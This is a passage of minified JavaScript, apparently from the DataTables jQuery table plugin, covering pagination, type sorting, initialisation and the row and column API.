n._details.insertAfter(n.nTr)})}),h.on(a,function(f,l,n,q){if(g===l)for(l=E(l),n=0,q=e.length;n<q;n++)f=e[n],f._details&&f._details.children("td[colspan]").attr("colspan",l)}),h.on(d,function(f,l){if(g===l)for(f=0,l=e.length;f<l;f++)e[f]._details&&Lb(h,f)});rc(c)}}}function sc(a,b,c,d,g){c=[];d=0;for(var h=g.length;d<h;d++)c.push(L(a,g[d],b));return c}function ab(a,b){var c=[],d=tc.numbers_length,g=Math.floor(d/2);return b<=d?c=Q(0,b):a<=g?((c=Q(0,d-2)).push("ellipsis"),c.push(b-1)):((b-1-g<=a?c=
Q(b-(d-2),b):((c=Q(a-g+2,a+g-1)).push("ellipsis"),c.push(b-1),c)).splice(0,0,"ellipsis"),c.splice(0,0,0)),c.DT_el="span",c}function qb(a,b,c,d){return 0===a||a&&"-"!==a?+((a=b?Ob(a,b):a).replace&&(c&&(a=a.replace(c,"")),d)?a.replace(d,""):a):-1/0}function vb(a){k.each({num:function(b){return qb(b,a)},"num-fmt":function(b){return qb(b,a,ub)},"html-num":function(b){return qb(b,a,db)},"html-num-fmt":function(b){return qb(b,a,db,ub)}},function(b,c){la.type.order[b+a+"-pre"]=c;b.match(/^html\-/)&&(la.type.search[b+
a]=la.type.search.html)})}function rb(a){return"string"==typeof(a=Array.isArray(a)?a.join(","):a)?a.replace(/&/g,"\x26amp;").replace(/</g,"\x26lt;").replace(/>/g,"\x26gt;").replace(/"/g,"\x26quot;"):a}function uc(a,b,c,d,g){return K.moment?a[b](g):K.luxon?a[c](g):d?a[d](g):a}function sb(a,b,c){var d;if(K.moment){if(!(d=K.moment.utc(a,b,c,!0)).isValid())return null}else if(K.luxon){if(!(d=b&&"string"==typeof a?K.luxon.DateTime.fromFormat(a,b):K.luxon.DateTime.fromISO(a)).isValid)return null;d.setLocale(c)}else b?
(vc||alert("DataTables warning: Formatted date without Moment.js or Luxon - https://datatables.net/tn/17"),vc=!0):d=new Date(a);return d}function Mb(a){return function(b,c,d,g){0===arguments.length?(d="en",b=c=null):1===arguments.length?(d="en",c=b,b=null):2===arguments.length&&(d=c,c=b,b=null);var h="datetime-"+c;return y.ext.type.order[h]||(y.ext.type.detect.unshift(function(e){return e===h&&h}),y.ext.type.order[h+"-asc"]=function(e,f){e=e.valueOf();f=f.valueOf();return e===f?0:e<f?-1:1},y.ext.type.order[h+
"-desc"]=function(e,f){e=e.valueOf();f=f.valueOf();return e===f?0:f<e?-1:1}),function(e,f){var l;return null!==e&&e!==u||(e="--now"===g?(l=new Date,new Date(Date.UTC(l.getFullYear(),l.getMonth(),l.getDate(),l.getHours(),l.getMinutes(),l.getSeconds()))):""),"type"===f?h:""===e?"sort"!==f?"":sb("0000-01-01 00:00:00",null,d):(null===c||b!==c||"sort"===f||"type"===f||e instanceof Date)&&null!==(l=sb(e,b,d))?"sort"===f?l:(e=null===c?uc(l,"toDate","toJSDate","")[a]():uc(l,"format","toFormat","toISOString",
c),"display"===f?rb(e):e):e}}}function wc(a){return function(){var b=[pb(this[y.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return y.ext.internal[a].apply(this,b)}}var la,N,ca,y=function(a,b){if(this instanceof y)return k(a).DataTable(b);b=a;this.$=function(e,f){return this.api(!0).$(e,f)};this._=function(e,f){return this.api(!0).rows(e,f).data()};this.api=function(e){return new T(e?pb(this[la.iApiIndex]):this)};this.fnAddData=function(e,f){var l=this.api(!0);e=(Array.isArray(e)&&
(Array.isArray(e[0])||k.isPlainObject(e[0]))?l.rows:l.row).add(e);return f!==u&&!f||l.draw(),e.flatten().toArray()};this.fnAdjustColumnSizing=function(e){var f=this.api(!0).columns.adjust(),l=f.settings()[0],n=l.oScroll;e===u||e?f.draw(!1):""===n.sX&&""===n.sY||hb(l)};this.fnClearTable=function(e){var f=this.api(!0).clear();e!==u&&!e||f.draw()};this.fnClose=function(e){this.api(!0).row(e).child.hide()};this.fnDeleteRow=function(e,f,l){var n=this.api(!0);e=n.rows(e);var q=e.settings()[0],r=q.aoData[e[0][0]];
return e.remove(),f&&f.call(this,q,r),l!==u&&!l||n.draw(),r};this.fnDestroy=function(e){this.api(!0).destroy(e)};this.fnDraw=function(e){this.api(!0).draw(e)};this.fnFilter=function(e,f,l,n,q,r){q=this.api(!0);(null===f||f===u?q:q.column(f)).search(e,l,n,r);q.draw()};this.fnGetData=function(e,f){var l,n=this.api(!0);return e!==u?(l=e.nodeName?e.nodeName.toLowerCase():"",f!==u||"td"==l||"th"==l?n.cell(e,f).data():n.row(e).data()||null):n.data().toArray()};this.fnGetNodes=function(e){var f=this.api(!0);
return e!==u?f.row(e).node():f.rows().nodes().flatten().toArray()};this.fnGetPosition=function(e){var f=this.api(!0),l=e.nodeName.toUpperCase();return"TR"==l?f.row(e).index():"TD"==l||"TH"==l?[(l=f.cell(e).index()).row,l.columnVisible,l.column]:null};this.fnIsOpen=function(e){return this.api(!0).row(e).child.isShown()};this.fnOpen=function(e,f,l){return this.api(!0).row(e).child(f,l).show().child()[0]};this.fnPageChange=function(e,f){e=this.api(!0).page(e);f!==u&&!f||e.draw(!1)};this.fnSetColumnVis=
function(e,f,l){e=this.api(!0).column(e).visible(f);l!==u&&!l||e.columns.adjust().draw()};this.fnSettings=function(){return pb(this[la.iApiIndex])};this.fnSort=function(e){this.api(!0).order(e).draw()};this.fnSortListener=function(e,f,l){this.api(!0).order.listener(e,f,l)};this.fnUpdate=function(e,f,l,n,q){var r=this.api(!0);return(l===u||null===l?r.row(f):r.cell(f,l)).data(e),q!==u&&!q||r.columns.adjust(),n!==u&&!n||r.draw(),0};this.fnVersionCheck=la.fnVersionCheck;var c,d=this,g=b===u,h=this.length;
for(c in g&&(b={}),this.oApi=this.internal=la.internal,y.ext.internal)c&&(this[c]=wc(c));return this.each(function(){var e=1<h?Hb({},b,!0):b,f=0,l=this.getAttribute("id"),n=!1,q=y.defaults,r=k(this);if("table"!=this.nodeName.toLowerCase())Aa(null,0,"Non-table node initialisation ("+this.nodeName+")",2);else{Sa(q);Ta(q.column);sa(q,q,!0);sa(q.column,q.column,!0);sa(q,k.extend(e,r.data()),!0);var x=y.settings;f=0;for(var C=x.length;f<C;f++){var J=x[f];if(J.nTable==this||J.nTHead&&J.nTHead.parentNode==
this||J.nTFoot&&J.nTFoot.parentNode==this){var B=(e.bRetrieve!==u?e:q).bRetrieve;if(g||B)return J.oInstance;if((e.bDestroy!==u?e:q).bDestroy){J.oInstance.fnDestroy();break}return void Aa(J,0,"Cannot reinitialise DataTable",3)}if(J.sTableId==this.id){x.splice(f,1);break}}null!==l&&""!==l||(l="DataTables_Table_"+y.ext._unique++,this.id=l);var I,w=k.extend(!0,{},y.models.oSettings,{sDestroyWidth:r[0].style.width,sInstance:l,sTableId:l}),ja=(w.nTable=this,w.oApi=d.internal,w.oInit=e,x.push(w),w.oInstance=
1===d.length?d:r.dataTable(),Sa(e),Ka(e.oLanguage),e.aLengthMenu&&!e.iDisplayLength&&(e.iDisplayLength=(Array.isArray(e.aLengthMenu[0])?e.aLengthMenu[0]:e.aLengthMenu)[0]),e=Hb(k.extend(!0,{},q),e),Ca(w.oFeatures,e,"bPaginate bLengthChange bFilter bSort bSortMulti bInfo bProcessing bAutoWidth bSortClasses bServerSide bDeferRender".split(" ")),Ca(w,e,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource",
"sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"]]),Ca(w.oScroll,e,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),Ca(w.oLanguage,e,"fnInfoCallback"),ua(w,"aoDrawCallback",e.fnDrawCallback,"user"),ua(w,"aoServerParams",
e.fnServerParams,"user"),ua(w,"aoStateSaveParams",e.fnStateSaveParams,"user"),ua(w,"aoStateLoadParams",e.fnStateLoadParams,"user"),ua(w,"aoStateLoaded",e.fnStateLoaded,"user"),ua(w,"aoRowCallback",e.fnRowCallback,"user"),ua(w,"aoRowCreatedCallback",e.fnCreatedRow,"user"),ua(w,"aoHeaderCallback",e.fnHeaderCallback,"user"),ua(w,"aoFooterCallback",e.fnFooterCallback,"user"),ua(w,"aoInitComplete",e.fnInitComplete,"user"),ua(w,"aoPreDrawCallback",e.fnPreDrawCallback,"user"),w.rowIdFn=Oa(e.rowId),gb(w),
w.oClasses),ka=(k.extend(ja,y.ext.classes,e.oClasses),r.addClass(ja.sTable),w.iInitDisplayStart===u&&(w.iInitDisplayStart=e.iDisplayStart,w._iDisplayStart=e.iDisplayStart),null!==e.iDeferLoading&&(w.bDeferLoading=!0,l=Array.isArray(e.iDeferLoading),w._iRecordsDisplay=l?e.iDeferLoading[0]:e.iDeferLoading,w._iRecordsTotal=l?e.iDeferLoading[1]:e.iDeferLoading),w.oLanguage);l=(k.extend(!0,ka,e.oLanguage),ka.sUrl?(k.ajax({dataType:"json",url:ka.sUrl,success:function(X){sa(q.oLanguage,X);Ka(X);k.extend(!0,
ka,X,w.oInit.oLanguage);U(w,null,"i18n",[w]);Ya(w)},error:function(){Ya(w)}}),n=!0):U(w,null,"i18n",[w]),null===e.asStripeClasses&&(w.asStripeClasses=[ja.sStripeOdd,ja.sStripeEven]),w.asStripeClasses);var pa=r.children("tbody").find("tr").eq(0);x=(-1!==k.inArray(!0,k.map(l,function(X,S){return pa.hasClass(X)}))&&(k("tbody tr",this).removeClass(l.join(" ")),w.asDestroyStripes=l.slice()),[]);l=this.getElementsByTagName("thead");if(0!==l.length&&(Ua(w.aoHeader,l[0]),x=jb(w)),null===e.aoColumns)for(l=
[],f=0,C=x.length;f<C;f++)l.push(null);else l=e.aoColumns;f=0;for(C=l.length;f<C;f++)p(w,x?x[f]:null);M(w,e.aoColumnDefs,l,function(X,S){t(w,X,S)});pa.length&&(I=function(X,S){return null!==X.getAttribute("data-"+S)?S:null},k(pa[0]).children("th, td").each(function(X,S){var ia,da=w.aoColumns[X];da||Aa(w,0,"Incorrect column count",18);da.mData===X&&(ia=I(S,"sort")||I(S,"order"),S=I(S,"filter")||I(S,"search"),null===ia&&null===S||(da.mData={_:X+".display",sort:null!==ia?X+".@data-"+ia:u,type:null!==
ia?X+".@data-"+ia:u,filter:null!==S?X+".@data-"+S:u},t(w,X)))}));var aa=w.oFeatures;l=function(){if(e.aaSorting===u){var X=w.aaSorting;f=0;for(C=X.length;f<C;f++)X[f][1]=w.aoColumns[f].asSorting[0]}ob(w);aa.bSort&&ua(w,"aoDrawCallback",function(){var da,Ea;w.bSorted&&(da=Pa(w),Ea={},k.each(da,function(Ma,Na){Ea[Na.src]=Na.dir}),U(w,null,"order",[w,da,Ea]),mc(w))});ua(w,"aoDrawCallback",function(){(w.bSorted||"ssp"===qa(w)||aa.bDeferRender)&&ob(w)},"sc");X=r.children("caption").each(function(){this._captionSide=
k(this).css("caption-side")});var S=r.children("thead"),ia=(0===S.length&&(S=k("\x3cthead/\x3e").appendTo(r)),w.nTHead=S[0],r.children("tbody"));S=(0===ia.length&&(ia=k("\x3ctbody/\x3e").insertAfter(S)),w.nTBody=ia[0],r.children("tfoot"));if(0===(S=0===S.length&&0<X.length&&(""!==w.oScroll.sX||""!==w.oScroll.sY)?k("\x3ctfoot/\x3e").appendTo(r):S).length||0===S.children().length?r.addClass(ja.sNoFooter):0<S.length&&(w.nTFoot=S[0],Ua(w.aoFooter,w.nTFoot)),e.aaData)for(f=0;f<e.aaData.length;f++)D(w,
e.aaData[f]);else!w.bDeferLoading&&"dom"!=qa(w)||H(w,k(w.nTBody).children("tr"));w.aiDisplay=w.aiDisplayMaster.slice();!(w.bInitialised=!0)===n&&Ya(w)};ua(w,"aoDrawCallback",$a,"state_save");e.bStateSave?(aa.bStateSave=!0,nc(w,0,l)):l()}}),d=null,this},Nb={},xc=/[\r\n\u2028]/g,db=/<.*?>/g,Fc=/^\d{2,4}[\.\/\-]\d{1,2}[\.\/\-]\d{1,2}([T ]{1}\d{1,2}[:\.]\d{2}([\.:]\d{2})?)?$/,Gc=/(\/|\.|\*|\+|\?|\||\(|\)|\[|\]|\{|\}|\\|\$|\^|\-)/g,ub=/['\u00A0,$\u00a3\u20ac\u00a5%\u2009\u202F\u20BD\u20a9\u20BArfk\u0243\u039e]/gi,
Da=function(a){return!a||!0===a||"-"===a},Ob=function(a,b){return Nb[b]||(Nb[b]=new RegExp(Bb(b),"g")),"string"==typeof a&&"."!==b?a.replace(/\./g,"").replace(Nb[b],"."):a},wa=function(a,b,c){var d=[],g=0,h=a.length;if(c!==u)for(;g<h;g++)a[g]&&a[g][b]&&d.push(a[g][b][c]);else for(;g<h;g++)a[g]&&d.push(a[g][b]);return d},ib=function(a){a:{if(!(2>a.length)){var b=a.slice().sort();for(var c=b[0],d=1,g=b.length;d<g;d++){if(b[d]===c){b=!1;break a}c=b[d]}}b=!0}if(b)return a.slice();g=[];var h=a.length,
e=0;c=0;a:for(;c<h;c++){b=a[c];for(d=0;d<e;d++)if(g[d]===b)continue a;g.push(b);e++}return g},yc=function(a,b){if(Array.isArray(b))for(var c=0;c<b.length;c++)yc(a,b[c]);else a.push(b);return a};Array.isArray||(Array.isArray=function(a){return"[object Array]"===Object.prototype.toString.call(a)});Array.prototype.includes||(Array.prototype.includes=fb);String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")});String.prototype.includes||(String.prototype.includes=
fb);y.util={throttle:function(a,b){var c,d,g=b!==u?b:200;return function(){var h=this,e=+new Date,f=arguments;c&&e<c+g?(clearTimeout(d),d=setTimeout(function(){c=u;a.apply(h,f)},g)):(c=e,a.apply(h,f))}},escapeRegex:function(a){return a.replace(Gc,"\\$1")},set:function(a){var b;return k.isPlainObject(a)?y.util.set(a._):null===a?function(){}:"function"==typeof a?function(c,d,g){a(c,"set",d,g)}:"string"!=typeof a||-1===a.indexOf(".")&&-1===a.indexOf("[")&&-1===a.indexOf("(")?function(c,d){c[a]=d}:(b=
function(c,d,g){var h,e,f=O(g);g=f[f.length-1];for(var l=0,n=f.length-1;l<n;l++){if("__proto__"===f[l]||"constructor"===f[l])throw Error("Cannot set prototype values");if(h=f[l].match(bb),e=f[l].match(Qa),h){if(f[l]=f[l].replace(bb,""),c[f[l]]=[],(h=f.slice()).splice(0,l+1),g=h.join("."),Array.isArray(d))for(e=0,n=d.length;e<n;e++)b(h={},d[e],g),c[f[l]].push(h);else c[f[l]]=d;return}e&&(f[l]=f[l].replace(Qa,""),c=c[f[l]](d));null!==c[f[l]]&&c[f[l]]!==u||(c[f[l]]={});c=c[f[l]]}g.match(Qa)?c[g.replace(Qa,
"")](d):c[g.replace(bb,"")]=d},function(c,d){return b(c,d,a)})},get:function(a){var b,c;return k.isPlainObject(a)?(b={},k.each(a,function(d,g){g&&(b[d]=y.util.get(g))}),function(d,g,h,e){var f=b[g]||b._;return f!==u?f(d,g,h,e):d}):null===a?function(d){return d}:"function"==typeof a?function(d,g,h,e){return a(d,g,h,e)}:"string"!=typeof a||-1===a.indexOf(".")&&-1===a.indexOf("[")&&-1===a.indexOf("(")?function(d,g){return d[a]}:(c=function(d,g,h){if(""!==h){var e=O(h);for(var f=0,l=e.length;f<l;f++){if(n=
e[f].match(bb),h=e[f].match(Qa),n){if(e[f]=e[f].replace(bb,""),""!==e[f]&&(d=d[e[f]]),h=[],e.splice(0,f+1),e=e.join("."),Array.isArray(d))for(f=0,l=d.length;f<l;f++)h.push(c(d[f],g,e));var n=n[0].substring(1,n[0].length-1);d=""===n?h:h.join(n);break}if(h)e[f]=e[f].replace(Qa,""),d=d[e[f]]();else{if(null===d||d[e[f]]===u)return u;d=d[e[f]]}}}return d},function(d,g){return c(d,g,a)})}};var va=function(a,b,c){a[b]!==u&&(a[c]=a[b])},bb=/\[.*?\]$/,Qa=/\(\)$/,Oa=y.util.get,Ia=y.util.set,Bb=y.util.escapeRegex,
mb=k("\x3cdiv\x3e")[0],Cc=mb.textContent!==u,Dc=/<.*?>/g,zb=y.util.throttle,zc=[],na=Array.prototype,T=function(a,b){function c(e){var f,l;var n=y.settings;var q=k.map(n,function(r,x){return r.nTable});(e=e?e.nTable&&e.oApi?[e]:e.nodeName&&"table"===e.nodeName.toLowerCase()?-1!==(f=k.inArray(e,q))?[n[f]]:null:e&&"function"==typeof e.settings?e.settings().toArray():("string"==typeof e?l=k(e):e instanceof k&&(l=e),l?l.map(function(r){return-1!==(f=k.inArray(this,q))?n[f]:null}).toArray():void 0):[])&&
d.push.apply(d,e)}if(!(this instanceof T))return new T(a,b);var d=[];if(Array.isArray(a))for(var g=0,h=a.length;g<h;g++)c(a[g]);else c(a);this.context=ib(d);b&&k.merge(this,b);this.selector={rows:null,cols:null,opts:null};T.extend(this,this,zc)},tb=(y.Api=T,k.extend(T.prototype,{any:function(){return 0!==this.count()},concat:na.concat,context:[],count:function(){return this.flatten().length},each:function(a){for(var b=0,c=this.length;b<c;b++)a.call(this,this[b],b,this);return this},eq:function(a){var b=
this.context;return b.length>a?new T(b[a],this[a]):null},filter:function(a){var b=[];if(na.filter)b=na.filter.call(this,a,this);else for(var c=0,d=this.length;c<d;c++)a.call(this,this[c],c,this)&&b.push(this[c]);return new T(this.context,b)},flatten:function(){var a=[];return new T(this.context,a.concat.apply(a,this.toArray()))},join:na.join,indexOf:na.indexOf||function(a,b){b=b||0;for(var c=this.length;b<c;b++)if(this[b]===a)return b;return-1},iterator:function(a,b,c,d){var g,h,e,f,l=[],n=this.context,
q=this.selector;"string"==typeof a&&(d=c,c=b,b=a,a=!1);var r=0;for(h=n.length;r<h;r++){var x=new T(n[r]);if("table"===b)(g=c.call(x,n[r],r))!==u&&l.push(g);else if("columns"===b||"rows"===b)(g=c.call(x,n[r],this[r],r))!==u&&l.push(g);else if("column"===b||"column-rows"===b||"row"===b||"cell"===b){var C=this[r];"column-rows"===b&&(f=tb(n[r],q.opts));var J=0;for(e=C.length;J<e;J++){var B=C[J];(g="cell"===b?c.call(x,n[r],B.row,B.column,r,J):c.call(x,n[r],B,r,J,f))!==u&&l.push(g)}}}return l.length||d?
((a=(d=new T(n,a?l.concat.apply([],l):l)).selector).rows=q.rows,a.cols=q.cols,a.opts=q.opts,d):this},lastIndexOf:na.lastIndexOf||function(a,b){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(a){var b=[];if(na.map)b=na.map.call(this,a,this);else for(var c=0,d=this.length;c<d;c++)b.push(a.call(this,this[c],c));return new T(this.context,b)},pluck:function(a){var b=y.util.get(a);return this.map(function(c){return b(c)})},pop:na.pop,push:na.push,reduce:na.reduce||function(a,
b){return m(this,a,b,0,this.length,1)},reduceRight:na.reduceRight||function(a,b){return m(this,a,b,this.length-1,-1,-1)},reverse:na.reverse,selector:null,shift:na.shift,slice:function(){return new T(this.context,this)},sort:na.sort,splice:na.splice,toArray:function(){return na.slice.call(this)},to$:function(){return k(this)},toJQuery:function(){return k(this)},unique:function(){return new T(this.context,ib(this))},unshift:na.unshift}),T.extend=function(a,b,c){if(c.length&&b&&(b instanceof T||b.__dt_wrapper))for(var d,
g=0,h=c.length;g<h;g++)b[(d=c[g]).name]="function"===d.type?function(e,f,l){return function(){var n=f.apply(e,arguments);return T.extend(n,n,l.methodExt),n}}(a,d.val,d):"object"===d.type?{}:d.val,b[d.name].__dt_wrapper=!0,T.extend(a,b[d.name],d.propExt)},T.register=N=function(a,b){if(Array.isArray(a))for(var c=0,d=a.length;c<d;c++)T.register(a[c],b);else{a=a.split(".");c=zc;d=0;for(var g=a.length;d<g;d++){var h,e;a:{var f=e=(h=-1!==a[d].indexOf("()"))?a[d].replace("()",""):a[d];for(var l=0,n=c.length;l<
n;l++)if(c[l].name===f){f=c[l];break a}f=null}f||c.push(f={name:e,val:{},methodExt:[],propExt:[],type:"object"});d===g-1?(f.val=b,f.type="function"==typeof b?"function":k.isPlainObject(b)?"object":"other"):c=h?f.methodExt:f.propExt}}},T.registerPlural=ca=function(a,b,c){T.register(a,c);T.register(b,function(){var d=c.apply(this,arguments);return d===this?this:d instanceof T?d.length?Array.isArray(d[0])?new T(d.context,d[0]):d[0]:u:d})},N("tables()",function(a){return a!==u&&null!==a?new T(oc(a,this.context)):
this}),N("table()",function(a){a=this.tables(a);var b=a.context;return b.length?new T(b[0]):a}),ca("tables().nodes()","table().node()",function(){return this.iterator("table",function(a){return a.nTable},1)}),ca("tables().body()","table().body()",function(){return this.iterator("table",function(a){return a.nTBody},1)}),ca("tables().header()","table().header()",function(){return this.iterator("table",function(a){return a.nTHead},1)}),ca("tables().footer()","table().footer()",function(){return this.iterator("table",
function(a){return a.nTFoot},1)}),ca("tables().containers()","table().container()",function(){return this.iterator("table",function(a){return a.nTableWrapper},1)}),N("draw()",function(a){return this.iterator("table",function(b){"page"===a?Ja(b):La(b,!1===(a="string"==typeof a?"full-hold"!==a:a))})}),N("page()",function(a){return a===u?this.page.info().page:this.iterator("table",function(b){nb(b,a)})}),N("page.info()",function(a){var b,c,d,g,h;return 0===this.context.length?u:(c=(b=this.context[0])._iDisplayStart,
d=b.oFeatures.bPaginate?b._iDisplayLength:-1,g=b.fnRecordsDisplay(),{page:(h=-1===d)?0:Math.floor(c/d),pages:h?1:Math.ceil(g/d),start:c,end:b.fnDisplayEnd(),length:d,recordsTotal:b.fnRecordsTotal(),recordsDisplay:g,serverSide:"ssp"===qa(b)})}),N("page.len()",function(a){return a===u?0!==this.context.length?this.context[0]._iDisplayLength:u:this.iterator("table",function(b){Cb(b,a)})}),N("ajax.json()",function(){var a=this.context;if(0<a.length)return a[0].json}),N("ajax.params()",function(){var a=
this.context;if(0<a.length)return a[0].oAjaxData}),N("ajax.reload()",function(a,b){return this.iterator("table",function(c){pc(c,!1===b,a)})}),N("ajax.url()",function(a){var b=this.context;return a===u?0===b.length?u:(b=b[0]).ajax?k.isPlainObject(b.ajax)?b.ajax.url:b.ajax:b.sAjaxSource:this.iterator("table",function(c){k.isPlainObject(c.ajax)?c.ajax.url=a:c.ajax=a})}),N("ajax.url().load()",function(a,b){return this.iterator("table",function(c){pc(c,!1===b,a)})}),function(a,b){var c,d=[],g=a.aiDisplay,
h=a.aiDisplayMaster,e=b.search,f=b.order;b=b.page;if("ssp"==qa(a))return"removed"===e?[]:Q(0,h.length);if("current"==b)for(b=a._iDisplayStart,a=a.fnDisplayEnd();b<a;b++)d.push(g[b]);else if("current"==f||"applied"==f)if("none"==e)d=h.slice();else if("applied"==e)d=g.slice();else{if("removed"==e){var l={};b=0;for(a=g.length;b<a;b++)l[g[b]]=null;d=k.map(h,function(n){return l.hasOwnProperty(n)?null:n})}}else if("index"==f||"original"==f)for(b=0,a=a.aoData.length;b<a;b++)("none"==e||-1===(c=k.inArray(b,
g))&&"removed"==e||0<=c&&"applied"==e)&&d.push(b);return d}),rc=(N("rows()",function(a,b){a===u?a="":k.isPlainObject(a)&&(b=a,a="");b=Jb(b);var c=this.iterator("table",function(d){return Ib("row",a,function(f){var l=Ba(f),n=g.aoData;if(null!==l&&!h||(e=e||tb(g,h),null!==l&&-1!==k.inArray(l,e)))return[l];if(null===f||f===u||""===f)return e;if("function"==typeof f)return k.map(e,function(r){var x=n[r];return f(r,x._aData,x.nTr)?r:null});if(f.nodeName)return l=f._DT_RowIndex,q=f._DT_CellIndex,l!==u?
n[l]&&n[l].nTr===f?[l]:[]:q?n[q.row]&&n[q.row].nTr===f.parentNode?[q.row]:[]:(l=k(f).closest("*[data-dt-row]")).length?[l.data("dt-row")]:[];if("string"==typeof f&&"#"===f.charAt(0)){var q=g.aIds[f.replace(/^#/,"")];if(q!==u)return[q.idx]}l=eb(Ga(g.aoData,e,"nTr"));return k(l).filter(f).map(function(){return this._DT_RowIndex}).toArray()},g=d,h=b);var g,h,e},1);return c.selector.rows=a,c.selector.opts=b,c}),N("rows().nodes()",function(){return this.iterator("row",function(a,b){return a.aoData[b].nTr||
u},1)}),N("rows().data()",function(){return this.iterator(!0,"rows",function(a,b){return Ga(a.aoData,b,"_aData")},1)}),ca("rows().cache()","row().cache()",function(a){return this.iterator("row",function(b,c){b=b.aoData[c];return"search"===a?b._aFilterData:b._aSortData},1)}),ca("rows().invalidate()","row().invalidate()",function(a){return this.iterator("row",function(b,c){fa(b,c,a)})}),ca("rows().indexes()","row().index()",function(){return this.iterator("row",function(a,b){return b},1)}),ca("rows().ids()",
"row().id()",function(a){for(var b=[],c=this.context,d=0,g=c.length;d<g;d++)for(var h=0,e=this[d].length;h<e;h++){var f=c[d].rowIdFn(c[d].aoData[this[d][h]]._aData);b.push((!0===a?"#":"")+f)}return new T(c,b)}),ca("rows().remove()","row().remove()",function(){var a=this;return this.iterator("row",function(b,c,d){var g,h,e,f,l=b.aoData,n=l[c];l.splice(c,1);var q=0;for(g=l.length;q<g;q++)if(f=(e=l[q]).anCells,null!==e.nTr&&(e.nTr._DT_RowIndex=q),null!==f){var r=0;for(h=f.length;r<h;r++)f[r]._DT_CellIndex.row=
q}ea(b.aiDisplayMaster,c);ea(b.aiDisplay,c);ea(a[d],c,!1);0<b._iRecordsDisplay&&b._iRecordsDisplay--;Db(b);d=b.rowIdFn(n._aData);d!==u&&delete b.aIds[d]}),this.iterator("table",function(b){for(var c=0,d=b.aoData.length;c<d;c++)b.aoData[c].idx=c}),this}),N("rows.add()",function(a){var b=this.iterator("table",function(d){for(var g,h=[],e=0,f=a.length;e<f;e++)(g=a[e]).nodeName&&"TR"===g.nodeName.toUpperCase()?h.push(H(d,g)[0]):h.push(D(d,g));return h},1),c=this.rows(-1);return c.pop(),k.merge(c,b),c}),
N("row()",function(a,b){return Kb(this.rows(a,b))}),N("row().data()",function(a){var b,c=this.context;return a===u?c.length&&this.length?c[0].aoData[this[0]]._aData:u:((b=c[0].aoData[this[0]])._aData=a,Array.isArray(a)&&b.nTr&&b.nTr.id&&Ia(c[0].rowId)(a,b.nTr.id),fa(c[0],this[0],"data"),this)}),N("row().node()",function(){var a=this.context;return a.length&&this.length&&a[0].aoData[this[0]].nTr||null}),N("row.add()",function(a){a instanceof k&&a.length&&(a=a[0]);var b=this.iterator("table",function(c){return a.nodeName&&
"TR"===a.nodeName.toUpperCase()?H(c,a)[0]:D(c,a)});return this.row(b[0])}),k(P).on("plugin-init.dt",function(a,b){var c=new T(b);a="on-plugin-init";var d="stateSaveParams."+a,g="destroy."+a;c.on(d,function(h,e,f){h=e.rowIdFn;e=e.aoData;for(var l=[],n=0;n<e.length;n++)e[n]._detailsShow&&l.push("#"+h(e[n]._aData));f.childRows=l});c.on(g,function(){c.off(d+" "+g)});(a=c.state.loaded())&&a.childRows&&c.rows(k.map(a.childRows,function(h){return h.replace(/:/g,"\\:")})).every(function(){U(b,null,"requestChild",
[this])})}),y.util.throttle(function(a){$a(a[0])},500)),Lb=function(a,b){var c=a.context;c.length&&(b=c[0].aoData[b!==u?b:a[0]])&&b._details&&(b._details.remove(),b._detailsShow=u,b._details=u,k(b.nTr).removeClass("dt-hasChild"),rc(c))},Hc=(N("row().child()",function(a,b){var c=this.context;return a===u?c.length&&this.length?c[0].aoData[this[0]]._details:u:(!0===a?this.child.show():!1===a?Lb(this):c.length&&this.length&&Ec(c[0],c[0].aoData[this[0]],a,b),this)}),N(["row().child.show()","row().child().show()"],
function(a){return qc(this,!0),this}),N(["row().child.hide()","row().child().hide()"],function(){return qc(this,!1),this}),N(["row().child.remove()","row().child().remove()"],function(){return Lb(this),this}),N("row().child.isShown()",function(){var a=this.context;return a.length&&this.length&&a[0].aoData[this[0]]._detailsShow||!1}),/^([^:]+):(name|visIdx|visible)$/),tc=(N("columns()",function(a,b){a===u?a="":k.isPlainObject(a)&&(b=a,a="");b=Jb(b);var c=this.iterator("table",function(d){return h=
a,e=b,f=(g=d).aoColumns,l=wa(f,"sName"),n=wa(f,"nTh"),Ib("column",h,function(q){var r,x=Ba(q);if(""===q)return Q(f.length);if(null!==x)return[0<=x?x:f.length+x];if("function"==typeof q)return r=tb(g,e),k.map(f,function(B,I){return q(I,sc(g,I,0,0,r),n[I])?I:null});var C="string"==typeof q?q.match(Hc):"";if(C)switch(C[2]){case "visIdx":case "visible":var J;x=parseInt(C[1],10);return 0>x?[(J=k.map(f,function(B,I){return B.bVisible?I:null}))[J.length+x]]:[A(g,x)];case "name":return k.map(l,function(B,
I){return B===C[1]?I:null});default:return[]}return q.nodeName&&q._DT_CellIndex?[q._DT_CellIndex.column]:(x=k(n).filter(q).map(function(){return k.inArray(this,n)}).toArray()).length||!q.nodeName?x:(x=k(q).closest("*[data-dt-column]")).length?[x.data("dt-column")]:[]},g,e);var g,h,e,f,l,n},1);return c.selector.cols=a,c.selector.opts=b,c}),ca("columns().header()","column().header()",function(a,b){return this.iterator("column",function(c,d){return c.aoColumns[d].nTh},1)}),ca("columns().footer()","column().footer()",
function(a,b){return this.iterator("column",function(c,d){return c.aoColumns[d].nTf},1)}),ca("columns().data()","column().data()",function(){return this.iterator("column-rows",sc,1)}),ca("columns().dataSrc()","column().dataSrc()",function(){return this.iterator("column",function(a,b){return a.aoColumns[b].mData},1)}),ca("columns().cache()","column().cache()",function(a){return this.iterator("column-rows",function(b,c,d,g,h){return Ga(b.aoData,h,"search"===a?"_aFilterData":"_aSortData",c)},1)}),ca("columns().nodes()",
